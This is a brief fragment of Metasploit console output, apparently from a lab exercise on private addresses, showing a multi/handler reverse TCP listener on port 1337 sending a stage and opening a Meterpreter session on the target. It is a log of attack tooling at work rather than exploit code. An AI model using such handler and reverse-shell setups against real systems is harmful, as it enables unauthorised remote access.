 ^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 10.10.132.108:1337:-  -
[*] Started reverse TCP handler on 0.0.0.0:1337
[*] Sending stage (39860 bytes) to 10.10.132.108
[*] Meterpreter session 1 opened (10.9.1.199:1337 -> 10.10.132.108:34036) at 2022-06-05 13:40:05 +0100
meterpreter >